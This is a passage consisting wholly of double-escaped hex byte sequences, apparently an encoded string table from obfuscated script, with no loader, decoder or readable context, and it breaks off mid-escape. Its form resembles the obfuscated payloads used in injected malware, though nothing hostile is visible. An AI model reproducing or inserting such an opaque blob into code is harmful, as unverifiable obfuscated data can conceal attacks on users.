39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5